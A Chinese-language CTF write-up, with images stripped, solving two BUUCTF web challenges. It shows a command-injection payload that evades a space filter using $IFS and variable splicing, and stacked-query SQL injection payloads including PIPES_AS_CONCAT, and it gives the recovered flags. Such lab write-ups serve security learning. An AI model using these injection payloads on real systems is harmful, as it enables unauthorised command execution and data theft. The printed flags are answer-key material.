

1、[GXYCTF2019]Ping Ping Ping 1



我们直接查看flag.php,提示我们/?ip= fxck your space!,无法直接查看flag.php,需要绕过空格。



[http://57c6df34-c9c9-45c5-8f85-a4ef66c1211d.node5.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php](http://57c6df34-c9c9-45c5-8f85-a4ef66c1211d.node5.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php "http://57c6df34-c9c9-45c5-8f85-a4ef66c1211d.node5.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php")

<!--?php

$flag = "flag{0b46a562-1574-4bfe-87ae-356928a78954}";

?-->





2、[SUCTF 2019]EasySQL 1







随便输入一个数字回显Array ( [0] => 1 ),输入其他内容回显Nonono。

猜测该系统后台代码为:select $_POST['query'] || flag from flag [1] ,且那么直接在1前面拼接*,即*,1,解得flag:

flag{4151e8ed-491a-4c8b-bc72-c076522a4936}

1;show tables; 发现Flag表

构造payload为:1;set sql_mode=PIPES_AS_CONCAT;select 1 ,相当于是将select 1 和 select flag from Flag 的结果拼接在一起,也就是 select 1;的结果拼接select flag from Flag的结果。